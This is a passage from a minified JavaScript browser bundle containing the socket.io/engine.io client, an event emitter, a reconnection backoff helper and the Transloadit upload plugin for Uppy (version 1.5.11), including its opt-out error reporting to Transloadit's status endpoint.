i=!this.supportsBinary&&n.transport.supportsBinary;r=r||i}r||(__debug_18('probe transport "%s" opened',e),t.send([{type:"ping",data:"probe"}]),t.once("packet",function(i){if(!r)if("pong"===i.type&&"probe"===i.data){if(__debug_18('probe transport "%s" pong',e),n.upgrading=!0,n.emit("upgrading",t),!t)return;__Socket_18.priorWebsocketSuccess="websocket"===t.name,__debug_18('pausing current transport "%s"',n.transport.name),n.transport.pause(function(){r||"closed"!==n.readyState&&(__debug_18("changing transport and sending upgrade packet"),c(),n.setTransport(t),t.send([{type:"upgrade"}]),n.emit("upgrade",t),t=null,n.upgrading=!1,n.flush())})}else{__debug_18('probe transport "%s" failed',e);var o=new Error("probe error");o.transport=t.name,n.emit("upgradeError",o)}}))}function o(){r||(r=!0,c(),t.close(),t=null)}function s(r){var i=new Error("probe error: "+r);i.transport=t.name,o(),__debug_18('probe transport "%s" failed because of error: %s',e,r),n.emit("upgradeError",i)}function a(){s("transport closed")}function u(){s("socket closed")}function l(e){t&&e.name!==t.name&&(__debug_18('"%s" works - aborting "%s"',e.name,t.name),o())}function c(){t.removeListener("open",i),t.removeListener("error",s),t.removeListener("close",a),n.removeListener("close",u),n.removeListener("upgrading",l)}__Socket_18.priorWebsocketSuccess=!1,t.once("open",i),t.once("error",s),t.once("close",a),this.once("close",u),this.once("upgrading",l),t.open()},__Socket_18.prototype.onOpen=function(){if(__debug_18("socket open"),this.readyState="open",__Socket_18.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.upgrade&&this.transport.pause){__debug_18("starting upgrade probes");for(var e=0,t=this.upgrades.length;e<t;e++)this.probe(this.upgrades[e])}},__Socket_18.prototype.onPacket=function(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(__debug_18('socket receive: type "%s", data "%s"',e.type,e.data),this.emit("packet",e),this.emit("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"pong":this.setPing(),this.emit("pong");break;case"error":var t=new Error("server error");t.code=e.data,this.onError(t);break;case"message":this.emit("data",e.data),this.emit("message",e.data)}else __debug_18('packet received with socket readyState "%s"',this.readyState)},__Socket_18.prototype.onHandshake=function(e){this.emit("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this.upgrades=this.filterUpgrades(e.upgrades),this.pingInterval=e.pingInterval,this.pingTimeout=e.pingTimeout,this.onOpen(),"closed"!==this.readyState&&(this.setPing(),this.removeListener("heartbeat",this.onHeartbeat),this.on("heartbeat",this.onHeartbeat))},__Socket_18.prototype.onHeartbeat=function(e){clearTimeout(this.pingTimeoutTimer);var t=this;t.pingTimeoutTimer=setTimeout(function(){"closed"!==t.readyState&&t.onClose("ping timeout")},e||t.pingInterval+t.pingTimeout)},__Socket_18.prototype.setPing=function(){var e=this;clearTimeout(e.pingIntervalTimer),e.pingIntervalTimer=setTimeout(function(){__debug_18("writing ping packet - expecting pong within %sms",e.pingTimeout),e.ping(),e.onHeartbeat(e.pingTimeout)},e.pingInterval)},__Socket_18.prototype.ping=function(){var e=this;this.sendPacket("ping",function(){e.emit("ping")})},__Socket_18.prototype.onDrain=function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emit("drain"):this.flush()},__Socket_18.prototype.flush=function(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(__debug_18("flushing %d packets in socket",this.writeBuffer.length),this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))},__Socket_18.prototype.write=__Socket_18.prototype.send=function(e,t,r){return this.sendPacket("message",e,t,r),this},__Socket_18.prototype.sendPacket=function(e,t,r,n){if("function"==typeof t&&(n=t,t=void 0),"function"==typeof r&&(n=r,r=null),"closing"!==this.readyState&&"closed"!==this.readyState){(r=r||{}).compress=!1!==r.compress;var i={type:e,data:t,options:r};this.emit("packetCreate",i),this.writeBuffer.push(i),n&&this.once("flush",n),this.flush()}},__Socket_18.prototype.close=function(){if("opening"===this.readyState||"open"===this.readyState){this.readyState="closing";var e=this;this.writeBuffer.length?this.once("drain",function(){this.upgrading?n():t()}):this.upgrading?n():t()}function t(){e.onClose("forced close"),__debug_18("socket closing - telling transport to close"),e.transport.close()}function r(){e.removeListener("upgrade",r),e.removeListener("upgradeError",r),t()}function n(){e.once("upgrade",r),e.once("upgradeError",r)}return this},__Socket_18.prototype.onError=function(e){__debug_18("socket error %j",e),__Socket_18.priorWebsocketSuccess=!1,this.emit("error",e),this.onClose("transport error",e)},__Socket_18.prototype.onClose=function(e,t){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(__debug_18('socket close with reason: "%s"',e),clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),this.readyState="closed",this.id=null,this.emit("close",e,t),this.writeBuffer=[],this.prevBufferLen=0)},__Socket_18.prototype.filterUpgrades=function(e){for(var t=[],r=0,n=e.length;r<n;r++)~_$indexof_41(this.transports,e[r])&&t.push(e[r]);return t};var _$lib_17={};_$lib_17=_$socket_18,_$lib_17.parser=_$browser_30;var _$componentEmitter_64={exports:{}};function __Emitter_64(e){if(e)return function(e){for(var t in __Emitter_64.prototype)e[t]=__Emitter_64.prototype[t];return e}(e)}_$componentEmitter_64.exports=__Emitter_64,__Emitter_64.prototype.on=__Emitter_64.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},__Emitter_64.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},__Emitter_64.prototype.off=__Emitter_64.prototype.removeListener=__Emitter_64.prototype.removeAllListeners=__Emitter_64.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var i=0;i<n.length;i++)if((r=n[i])===t||r.fn===t){n.splice(i,1);break}return this},__Emitter_64.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),r=this._callbacks["$"+e];if(r)for(var n=0,i=(r=r.slice(0)).length;n<i;++n)r[n].apply(this,t);return this},__Emitter_64.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},__Emitter_64.prototype.hasListeners=function(e){return!!this.listeners(e).length},_$componentEmitter_64=_$componentEmitter_64.exports;var _$toArray_76=function(e,t){for(var r=[],n=(t=t||0)||0;n<e.length;n++)r[n-t]=e[n];return r},_$on_61=function(e,t,r){return e.on(t,r),{destroy:function(){e.removeListener(t,r)}}},slice=[].slice,_$componentBind_10=function(e,t){if("string"==typeof t&&(t=e[t]),"function"!=typeof t)throw new Error("bind() requires a function");var r=slice.call(arguments,2);return function(){return t.apply(e,r.concat(slice.call(arguments)))}},_$socket_62={},__debug_62=_$browser_65("socket.io-client:socket");_$socket_62=_$socket_62=__Socket_62;var events={connect:1,connect_error:1,connect_timeout:1,connecting:1,disconnect:1,error:1,reconnect:1,reconnect_attempt:1,reconnect_failed:1,reconnect_error:1,reconnecting:1,ping:1,pong:1},emit=_$componentEmitter_64.prototype.emit;function __Socket_62(e,t,r){this.io=e,this.nsp=t,this.json=this,this.ids=0,this.acks={},this.receiveBuffer=[],this.sendBuffer=[],this.connected=!1,this.disconnected=!0,this.flags={},r&&r.query&&(this.query=r.query),this.io.autoConnect&&this.open()}_$componentEmitter_64(__Socket_62.prototype),__Socket_62.prototype.subEvents=function(){if(!this.subs){var e=this.io;this.subs=[_$on_61(e,"open",_$componentBind_10(this,"onopen")),_$on_61(e,"packet",_$componentBind_10(this,"onpacket")),_$on_61(e,"close",_$componentBind_10(this,"onclose"))]}},__Socket_62.prototype.open=__Socket_62.prototype.connect=function(){return this.connected?this:(this.subEvents(),this.io.open(),"open"===this.io.readyState&&this.onopen(),this.emit("connecting"),this)},__Socket_62.prototype.send=function(){var e=_$toArray_76(arguments);return e.unshift("message"),this.emit.apply(this,e),this},__Socket_62.prototype.emit=function(e){if(events.hasOwnProperty(e))return emit.apply(this,arguments),this;var t=_$toArray_76(arguments),r={type:(void 0!==this.flags.binary?this.flags.binary:_$hasBinary_37(t))?_$socketIoParser_69.BINARY_EVENT:_$socketIoParser_69.EVENT,data:t,options:{}};return r.options.compress=!this.flags||!1!==this.flags.compress,"function"==typeof t[t.length-1]&&(__debug_62("emitting packet with ack id %d",this.ids),this.acks[this.ids]=t.pop(),r.id=this.ids++),this.connected?this.packet(r):this.sendBuffer.push(r),this.flags={},this},__Socket_62.prototype.packet=function(e){e.nsp=this.nsp,this.io.packet(e)},__Socket_62.prototype.onopen=function(){if(__debug_62("transport is open - connecting"),"/"!==this.nsp)if(this.query){var e="object"==typeof this.query?_$parseqs_50.encode(this.query):this.query;__debug_62("sending connect packet with query %s",e),this.packet({type:_$socketIoParser_69.CONNECT,query:e})}else this.packet({type:_$socketIoParser_69.CONNECT})},__Socket_62.prototype.onclose=function(e){__debug_62("close (%s)",e),this.connected=!1,this.disconnected=!0,delete this.id,this.emit("disconnect",e)},__Socket_62.prototype.onpacket=function(e){var t=e.nsp===this.nsp,r=e.type===_$socketIoParser_69.ERROR&&"/"===e.nsp;if(t||r)switch(e.type){case _$socketIoParser_69.CONNECT:this.onconnect();break;case _$socketIoParser_69.EVENT:case _$socketIoParser_69.BINARY_EVENT:this.onevent(e);break;case _$socketIoParser_69.ACK:case _$socketIoParser_69.BINARY_ACK:this.onack(e);break;case _$socketIoParser_69.DISCONNECT:this.ondisconnect();break;case _$socketIoParser_69.ERROR:this.emit("error",e.data)}},__Socket_62.prototype.onevent=function(e){var t=e.data||[];__debug_62("emitting event %j",t),null!=e.id&&(__debug_62("attaching ack callback to event"),t.push(this.ack(e.id))),this.connected?emit.apply(this,t):this.receiveBuffer.push(t)},__Socket_62.prototype.ack=function(e){var t=this,r=!1;return function(){if(!r){r=!0;var n=_$toArray_76(arguments);__debug_62("sending ack %j",n),t.packet({type:_$hasBinary_37(n)?_$socketIoParser_69.BINARY_ACK:_$socketIoParser_69.ACK,id:e,data:n})}}},__Socket_62.prototype.onack=function(e){var t=this.acks[e.id];"function"==typeof t?(__debug_62("calling ack %s with %j",e.id,e.data),t.apply(this,e.data),delete this.acks[e.id]):__debug_62("bad ack %s",e.id)},__Socket_62.prototype.onconnect=function(){this.connected=!0,this.disconnected=!1,this.emit("connect"),this.emitBuffered()},__Socket_62.prototype.emitBuffered=function(){var e;for(e=0;e<this.receiveBuffer.length;e++)emit.apply(this,this.receiveBuffer[e]);for(this.receiveBuffer=[],e=0;e<this.sendBuffer.length;e++)this.packet(this.sendBuffer[e]);this.sendBuffer=[]},__Socket_62.prototype.ondisconnect=function(){__debug_62("server disconnect (%s)",this.nsp),this.destroy(),this.onclose("io server disconnect")},__Socket_62.prototype.destroy=function(){if(this.subs){for(var e=0;e<this.subs.length;e++)this.subs[e].destroy();this.subs=null}this.io.destroy(this)},__Socket_62.prototype.close=__Socket_62.prototype.disconnect=function(){return this.connected&&(__debug_62("performing disconnect (%s)",this.nsp),this.packet({type:_$socketIoParser_69.DISCONNECT})),this.destroy(),this.connected&&this.onclose("io client disconnect"),this},__Socket_62.prototype.compress=function(e){return this.flags.compress=e,this},__Socket_62.prototype.binary=function(e){return this.flags.binary=e,this};var _$backo2_3={};function Backoff(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}_$backo2_3=Backoff,Backoff.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),r=Math.floor(t*this.jitter*e);e=0==(1&Math.floor(10*t))?e-r:e+r}return 0|Math.min(e,this.max)},Backoff.prototype.reset=function(){this.attempts=0},Backoff.prototype.setMin=function(e){this.ms=e},Backoff.prototype.setMax=function(e){this.max=e},Backoff.prototype.setJitter=function(e){this.jitter=e};var _$manager_60={},__debug_60=_$browser_65("socket.io-client:manager"),__has_60=Object.prototype.hasOwnProperty;function Manager(e,t){if(!(this instanceof Manager))return new Manager(e,t);e&&"object"==typeof e&&(t=e,e=void 0),(t=t||{}).path=t.path||"/socket.io",this.nsps={},this.subs=[],this.opts=t,this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(t.randomizationFactor||.5),this.backoff=new _$backo2_3({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this.readyState="closed",this.uri=e,this.connecting=[],this.lastPing=null,this.encoding=!1,this.packetBuffer=[];var r=t.parser||_$socketIoParser_69;this.encoder=new r.Encoder,this.decoder=new r.Decoder,this.autoConnect=!1!==t.autoConnect,this.autoConnect&&this.open()}_$manager_60=Manager,Manager.prototype.emitAll=function(){for(var e in this.emit.apply(this,arguments),this.nsps)__has_60.call(this.nsps,e)&&this.nsps[e].emit.apply(this.nsps[e],arguments)},Manager.prototype.updateSocketIds=function(){for(var e in this.nsps)__has_60.call(this.nsps,e)&&(this.nsps[e].id=this.generateId(e))},Manager.prototype.generateId=function(e){return("/"===e?"":e+"#")+this.engine.id},_$componentEmitter_64(Manager.prototype),Manager.prototype.reconnection=function(e){return arguments.length?(this._reconnection=!!e,this):this._reconnection},Manager.prototype.reconnectionAttempts=function(e){return arguments.length?(this._reconnectionAttempts=e,this):this._reconnectionAttempts},Manager.prototype.reconnectionDelay=function(e){return arguments.length?(this._reconnectionDelay=e,this.backoff&&this.backoff.setMin(e),this):this._reconnectionDelay},Manager.prototype.randomizationFactor=function(e){return arguments.length?(this._randomizationFactor=e,this.backoff&&this.backoff.setJitter(e),this):this._randomizationFactor},Manager.prototype.reconnectionDelayMax=function(e){return arguments.length?(this._reconnectionDelayMax=e,this.backoff&&this.backoff.setMax(e),this):this._reconnectionDelayMax},Manager.prototype.timeout=function(e){return arguments.length?(this._timeout=e,this):this._timeout},Manager.prototype.maybeReconnectOnOpen=function(){!this.reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()},Manager.prototype.open=Manager.prototype.connect=function(e,t){if(__debug_60("readyState %s",this.readyState),~this.readyState.indexOf("open"))return this;__debug_60("opening %s",this.uri),this.engine=_$lib_17(this.uri,this.opts);var r=this.engine,n=this;this.readyState="opening",this.skipReconnect=!1;var i=_$on_61(r,"open",function(){n.onopen(),e&&e()}),o=_$on_61(r,"error",function(t){if(__debug_60("connect_error"),n.cleanup(),n.readyState="closed",n.emitAll("connect_error",t),e){var r=new Error("Connection error");r.data=t,e(r)}else n.maybeReconnectOnOpen()});if(!1!==this._timeout){var s=this._timeout;__debug_60("connect attempt will timeout after %d",s);var a=setTimeout(function(){__debug_60("connect attempt timed out after %d",s),i.destroy(),r.close(),r.emit("error","timeout"),n.emitAll("connect_timeout",s)},s);this.subs.push({destroy:function(){clearTimeout(a)}})}return this.subs.push(i),this.subs.push(o),this},Manager.prototype.onopen=function(){__debug_60("open"),this.cleanup(),this.readyState="open",this.emit("open");var e=this.engine;this.subs.push(_$on_61(e,"data",_$componentBind_10(this,"ondata"))),this.subs.push(_$on_61(e,"ping",_$componentBind_10(this,"onping"))),this.subs.push(_$on_61(e,"pong",_$componentBind_10(this,"onpong"))),this.subs.push(_$on_61(e,"error",_$componentBind_10(this,"onerror"))),this.subs.push(_$on_61(e,"close",_$componentBind_10(this,"onclose"))),this.subs.push(_$on_61(this.decoder,"decoded",_$componentBind_10(this,"ondecoded")))},Manager.prototype.onping=function(){this.lastPing=new Date,this.emitAll("ping")},Manager.prototype.onpong=function(){this.emitAll("pong",new Date-this.lastPing)},Manager.prototype.ondata=function(e){this.decoder.add(e)},Manager.prototype.ondecoded=function(e){this.emit("packet",e)},Manager.prototype.onerror=function(e){__debug_60("error",e),this.emitAll("error",e)},Manager.prototype.socket=function(e,t){var r=this.nsps[e];if(!r){r=new _$socket_62(this,e,t),this.nsps[e]=r;var n=this;r.on("connecting",i),r.on("connect",function(){r.id=n.generateId(e)}),this.autoConnect&&i()}function i(){~_$indexof_41(n.connecting,r)||n.connecting.push(r)}return r},Manager.prototype.destroy=function(e){var t=_$indexof_41(this.connecting,e);~t&&this.connecting.splice(t,1),this.connecting.length||this.close()},Manager.prototype.packet=function(e){__debug_60("writing packet %j",e);var t=this;e.query&&0===e.type&&(e.nsp+="?"+e.query),t.encoding?t.packetBuffer.push(e):(t.encoding=!0,this.encoder.encode(e,function(r){for(var n=0;n<r.length;n++)t.engine.write(r[n],e.options);t.encoding=!1,t.processPacketQueue()}))},Manager.prototype.processPacketQueue=function(){if(this.packetBuffer.length>0&&!this.encoding){var e=this.packetBuffer.shift();this.packet(e)}},Manager.prototype.cleanup=function(){__debug_60("cleanup");for(var e=this.subs.length,t=0;t<e;t++)this.subs.shift().destroy();this.packetBuffer=[],this.encoding=!1,this.lastPing=null,this.decoder.destroy()},Manager.prototype.close=Manager.prototype.disconnect=function(){__debug_60("disconnect"),this.skipReconnect=!0,this.reconnecting=!1,"opening"===this.readyState&&this.cleanup(),this.backoff.reset(),this.readyState="closed",this.engine&&this.engine.close()},Manager.prototype.onclose=function(e){__debug_60("onclose"),this.cleanup(),this.backoff.reset(),this.readyState="closed",this.emit("close",e),this._reconnection&&!this.skipReconnect&&this.reconnect()},Manager.prototype.reconnect=function(){if(this.reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)__debug_60("reconnect failed"),this.backoff.reset(),this.emitAll("reconnect_failed"),this.reconnecting=!1;else{var t=this.backoff.duration();__debug_60("will wait %dms before reconnect attempt",t),this.reconnecting=!0;var r=setTimeout(function(){e.skipReconnect||(__debug_60("attempting reconnect"),e.emitAll("reconnect_attempt",e.backoff.attempts),e.emitAll("reconnecting",e.backoff.attempts),e.skipReconnect||e.open(function(t){t?(__debug_60("reconnect attempt error"),e.reconnecting=!1,e.reconnect(),e.emitAll("reconnect_error",t.data)):(__debug_60("reconnect success"),e.onreconnect())}))},t);this.subs.push({destroy:function(){clearTimeout(r)}})}},Manager.prototype.onreconnect=function(){var e=this.backoff.attempts;this.reconnecting=!1,this.backoff.reset(),this.updateSocketIds(),this.emitAll("reconnect",e)};var _$componentEmitter_11={exports:{}};function __Emitter_11(e){if(e)return function(e){for(var t in __Emitter_11.prototype)e[t]=__Emitter_11.prototype[t];return e}(e)}_$componentEmitter_11.exports=__Emitter_11,__Emitter_11.prototype.on=__Emitter_11.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},__Emitter_11.prototype.once=function(e,t){function r(){this.off(e,r),t.apply(this,arguments)}return r.fn=t,this.on(e,r),this},__Emitter_11.prototype.off=__Emitter_11.prototype.removeListener=__Emitter_11.prototype.removeAllListeners=__Emitter_11.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var i=0;i<n.length;i++)if((r=n[i])===t||r.fn===t){n.splice(i,1);break}return 0===n.length&&delete this._callbacks["$"+e],this},__Emitter_11.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),r=this._callbacks["$"+e],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(r){n=0;for(var i=(r=r.slice(0)).length;n<i;++n)r[n].apply(this,t)}return this},__Emitter_11.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},__Emitter_11.prototype.hasListeners=function(e){return!!this.listeners(e).length},_$componentEmitter_11=_$componentEmitter_11.exports;var _$parseUrl_204=function(e){var t=/^\w+:\/\//.exec(e),r=0;t&&(r=t[0].length+1);var n=e.indexOf("/",r);return-1===n?{origin:e,pathname:"/"}:{origin:e.slice(0,n),pathname:e.slice(n)}};function ___extends_199(){return(___extends_199=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var socketIo,io=function(){return socketIo||(socketIo=_$lib_59({})),socketIo},statusOrder=["ASSEMBLY_UPLOADING","ASSEMBLY_EXECUTING","ASSEMBLY_COMPLETED"];function isStatus(e,t){return statusOrder.indexOf(e)>=statusOrder.indexOf(t)}var TransloaditAssembly=function(e){var t,r;function n(t){var r;return(r=e.call(this)||this).status=t,r.socket=null,r.pollInterval=null,r.closed=!1,r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.connect=function(){this._connectSocket(),this._beginPolling()},i._onFinished=function(){this.emit("finished"),this.close()},i._connectSocket=function(){var e=this,t=_$parseUrl_204(this.status.websocket_url),r=io().connect(t.origin,{transports:["websocket"],path:t.pathname});r.on("connect",function(){r.emit("assembly_connect",{id:e.status.assembly_id}),e.emit("connect")}),r.on("error",function(){r.disconnect(),e.socket=null}),r.on("assembly_finished",function(){e._onFinished()}),r.on("assembly_upload_finished",function(t){e.emit("upload",t),e.status.uploads.push(t)}),r.on("assembly_uploading_finished",function(){e.emit("executing")}),r.on("assembly_upload_meta_data_extracted",function(){e.emit("metadata"),e._fetchStatus({diff:!1})}),r.on("assembly_result_finished",function(t,r){e.emit("result",t,r),e.status.results[t]||(e.status.results[t]=[]),e.status.results[t].push(r)}),r.on("assembly_error",function(t){e._onError(t),e._fetchStatus({diff:!1})}),this.socket=r},i._onError=function(e){this.emit("error",___extends_199(new Error(e.message),e))},i._beginPolling=function(){var e=this;this.pollInterval=setInterval(function(){e.socket&&e.socket.connected||e._fetchStatus()},2e3)},i._fetchStatus=function(e){var t=this,r=(void 0===e?{}:e).diff,n=void 0===r||r;return fetch(this.status.assembly_ssl_url).then(function(e){return e.json()}).then(function(e){t.closed||(t.emit("status",e),n?t.updateStatus(e):t.status=e)})},i.update=function(){return this._fetchStatus({diff:!0})},i.updateStatus=function(e){this._diffStatus(this.status,e),this.status=e},i._diffStatus=function(e,t){var r=this,n=e.ok,i=t.ok;if(t.error&&!e.error)return this._onError(t);var o=isStatus(i,"ASSEMBLY_EXECUTING")&&!isStatus(n,"ASSEMBLY_EXECUTING");o&&this.emit("executing"),Object.keys(t.uploads).filter(function(t){return!_$hasProperty_237(e.uploads,t)}).map(function(e){return t.uploads[e]}).forEach(function(e){r.emit("upload",e)}),o&&this.emit("metadata"),Object.keys(t.results).forEach(function(n){var i=t.results[n],o=e.results[n];i.filter(function(e){return!o||!o.some(function(t){return t.id===e.id})}).forEach(function(e){r.emit("result",n,e)})}),isStatus(i,"ASSEMBLY_COMPLETED")&&!isStatus(n,"ASSEMBLY_COMPLETED")&&this.emit("finished")},i.close=function(){this.closed=!0,this.socket&&(this.socket.disconnect(),this.socket=null),clearInterval(this.pollInterval)},n}(_$componentEmitter_11),_$TransloaditAssembly_199=TransloaditAssembly,_$Client_202=function(){function e(e){void 0===e&&(e={}),this.opts=e,this._reportError=this._reportError.bind(this),this._headers={"Transloadit-Client":this.opts.client}}var t=e.prototype;return t.createAssembly=function(e){var t=this,r=(e.templateId,e.params),n=e.fields,i=e.signature,o=e.expectedFiles,s=new FormData;s.append("params","string"==typeof r?r:JSON.stringify(r)),i&&s.append("signature",i),Object.keys(n).forEach(function(e){s.append(e,n[e])}),s.append("num_expected_upload_files",o);var a=this.opts.service+"/assemblies";return fetch(a,{method:"post",headers:this._headers,body:s}).then(function(e){return e.json()}).then(function(e){if(e.error){var t=new Error(e.error);throw t.details=e.message,t.assembly=e,e.assembly_id&&(t.details+=" Assembly ID: "+e.assembly_id),t}return e}).catch(function(e){return t._reportError(e,{url:a,type:"API_ERROR"})})},t.reserveFile=function(e,t){var r=this,n=encodeURIComponent(t.size),i=e.assembly_ssl_url+"/reserve_file?size="+n;return fetch(i,{method:"post",headers:this._headers}).then(function(e){return e.json()}).catch(function(n){return r._reportError(n,{assembly:e,file:t,url:i,type:"API_ERROR"})})},t.addFile=function(e,t){var r=this;if(!t.uploadURL)return Promise.reject(new Error("File does not have an `uploadURL`."));var n=encodeURIComponent(t.size),i=encodeURIComponent(t.uploadURL),o="size="+n+"&filename="+encodeURIComponent(t.name)+"&fieldname=file&s3Url="+i,s=e.assembly_ssl_url+"/add_file?"+o;return fetch(s,{method:"post",headers:this._headers}).then(function(e){return e.json()}).catch(function(n){return r._reportError(n,{assembly:e,file:t,url:s,type:"API_ERROR"})})},t.cancelAssembly=function(e){var t=this,r=e.assembly_ssl_url;return fetch(r,{method:"delete",headers:this._headers}).then(function(e){return e.json()}).catch(function(e){return t._reportError(e,{url:r,type:"API_ERROR"})})},t.getAssemblyStatus=function(e){var t=this;return fetch(e,{headers:this._headers}).then(function(e){return e.json()}).catch(function(r){return t._reportError(r,{url:e,type:"STATUS_ERROR"})})},t.submitError=function(e,t){var r=t.endpoint,n=t.instance,i=t.assembly,o=e.details?e.message+" ("+e.details+")":e.message;return fetch("https://status.transloadit.com/client_error",{method:"post",body:JSON.stringify({endpoint:r,instance:n,assembly_id:i,agent:"undefined"!=typeof navigator?navigator.userAgent:"",client:this.opts.client,error:o})}).then(function(e){return e.json()})},t._reportError=function(e,t){if(!1===this.opts.errorReporting)throw e;var r={type:t.type};throw t.assembly&&(r.assembly=t.assembly.assembly_id,r.instance=t.assembly.instance),t.url&&(r.endpoint=t.url),this.submitError(e,r).catch(function(e){}),e},e}(),_$AssemblyOptions_200={};function validateParams(e){if(!e)throw new Error("Transloadit: The `params` option is required.");if("string"==typeof e)try{e=JSON.parse(e)}catch(err){throw err.message="Transloadit: The `params` option is a malformed JSON string: "+err.message,err}if(!e.auth||!e.auth.key)throw new Error("Transloadit: The `params.auth.key` option is required. You can find your Transloadit API key at https://transloadit.com/account/api-settings.")}var AssemblyOptions=function(){function e(e,t){this.files=e,this.opts=t}var t=e.prototype;return t._normalizeAssemblyOptions=function(e,t){if(Array.isArray(t.fields)){var r=t.fields;t.fields={},r.forEach(function(r){t.fields[r]=e.meta[r]})}return t.fields||(t.fields={}),t},t._getAssemblyOptions=function(e){var t=this,r=this.opts;return Promise.resolve().then(function(){return r.getAssemblyOptions(e,r)}).then(function(r){return t._normalizeAssemblyOptions(e,r)}).then(function(t){return validateParams(t.params),{fileIDs:[e.id],options:t}})},t._dedupe=function(e){var t=Object.create(null);return e.forEach(function(e){var r,n=e.fileIDs,i=e.options,o=JSON.stringify(i);t[o]?(r=t[o].fileIDs).push.apply(r,n):t[o]={options:i,fileIDs:[].concat(n)}}),Object.keys(t).map(function(e){return t[e]})},t.build=function(){var e=this,t=this.opts;return this.files.length>0?Promise.all(this.files.map(function(t){return e._getAssemblyOptions(t)})).then(function(t){return e._dedupe(t)}):t.alwaysRunAssembly?Promise.resolve(t.getAssemblyOptions(null,t)).then(function(t){return validateParams(t.params),[{fileIDs:e.files.map(function(e){return e.id}),options:t}]}):Promise.resolve([])},e}();function ___assertThisInitialized_201(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}_$AssemblyOptions_200=AssemblyOptions,_$AssemblyOptions_200.validateParams=validateParams;var TransloaditAssemblyWatcher=function(e){var t,r;function n(t,r){var n;return(n=e.call(this)||this)._uppy=t,n._assemblyIDs=r,n._remaining=r.length,n.promise=new Promise(function(e,t){n._resolve=e,n._reject=t}),n._onAssemblyComplete=n._onAssemblyComplete.bind(___assertThisInitialized_201(n)),n._onAssemblyCancel=n._onAssemblyCancel.bind(___assertThisInitialized_201(n)),n._onAssemblyError=n._onAssemblyError.bind(___assertThisInitialized_201(n)),n._onImportError=n._onImportError.bind(___assertThisInitialized_201(n)),n._addListeners(),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i._watching=function(e){return-1!==this._assemblyIDs.indexOf(e)},i._onAssemblyComplete=function(e){this._watching(e.assembly_id)&&(this._uppy.log("[Transloadit] AssemblyWatcher: Got Assembly finish "+e.assembly_id),this.emit("assembly-complete",e.assembly_id),this._checkAllComplete())},i._onAssemblyCancel=function(e){this._watching(e.assembly_id)&&this._checkAllComplete()},i._onAssemblyError=function(e,t){this._watching(e.assembly_id)&&(this._uppy.log("[Transloadit] AssemblyWatcher: Got Assembly error "+e.assembly_id),this._uppy.log(t),this.emit("assembly-error",e.assembly_id,t),this._checkAllComplete())},i._onImportError=function(e,t,r){this._watching(e.assembly_id)&&this._onAssemblyError(e,r)},i._checkAllComplete=function(){this._remaining-=1,0===this._remaining&&(this._removeListeners(),this._resolve())},i._removeListeners=function(){this._uppy.off("transloadit:complete",this._onAssemblyComplete),this._uppy.off("transloadit:assembly-cancel",this._onAssemblyCancel),this._uppy.off("transloadit:assembly-error",this._onAssemblyError),this._uppy.off("transloadit:import-error",this._onImportError)},i._addListeners=function(){this._uppy.on("transloadit:complete",this._onAssemblyComplete),this._uppy.on("transloadit:assembly-cancel",this._onAssemblyCancel),this._uppy.on("transloadit:assembly-error",this._onAssemblyError),this._uppy.on("transloadit:import-error",this._onImportError)},n}(_$componentEmitter_11),_$TransloaditAssemblyWatcher_201=TransloaditAssemblyWatcher,_$package_205={version:"1.5.11"},_$lib_203={},___class_203,___temp_203;function ___extends_203(){return(___extends_203=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in 